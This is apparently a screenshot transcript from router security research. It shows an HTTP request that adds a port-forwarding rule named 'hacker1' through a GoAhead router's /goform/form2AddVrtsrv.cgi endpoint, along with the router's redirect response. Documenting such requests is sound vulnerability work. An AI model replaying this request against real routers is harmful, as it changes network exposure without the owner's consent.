 Request
Pretty Raw Hex \n
1 POST /goform/form2AddVrtsrv.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/d_virtualSrv.asp
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 srvname=AUTH&radiosrv=1&txtsrvname=hacker1&protocol=1&
wansetting=0&fromwanip=&fromwanitf=any&inprt=113&srvprt=113&
srvaddr=192.168.0.88&wanIpOrItf=itf&save=%E5%BA%94%E7%94%A8
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Server: GoAhead-Webs
3 Date: Tue Jan  1 08:34:48 2013
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location: http://192.168.0.1/d_virtualSrv.asp
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://192.168.0.1/d_virtualSrv.asp">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13
14